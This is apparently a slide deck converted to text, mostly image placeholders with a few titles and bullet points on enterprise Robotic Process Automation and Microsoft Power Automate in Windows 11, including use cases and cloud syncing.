





# Automation!!



# Automation for real



Automation for real



### Automation via RPA

#### Why and How?

- Replace "copy-and-paste integration"
- Drag & drag builder
- Emulate user actions (mouse/keyboard) to connect
- Runs on user machines / dedicated servers

## Automation in the enterprise

#### Why and How?

- Replace "copy-and-paste integration"
- Drag & drag builder
- Emulate user actions (mouse/keyboard) to connect
- Runs on user machines / dedicated servers

#### Use cases:

- Customer service routines
- Finance payments and reporting
- HR onboarding / offboarding
- Supply chain keep inventory up to date
- Procurement invoice processing



## "included in Windows 11"





#### **Getting started with Power Automate in**

Article • 05/16/2022 • 2 minutes to read • 2 contributors

Windows 11 allow users to create automations through the preinstalled Power Automate app. Power Automate is a low-code platform that enables home and business users to optimize their workflows and automate repetitive and time-consuming tasks.





















占夕



youtu.be/Kik9oXu\_-bI



# Synced to cloud







Hi

×





Office cloud services



**Power Automate** 

On-Prem MS cloud











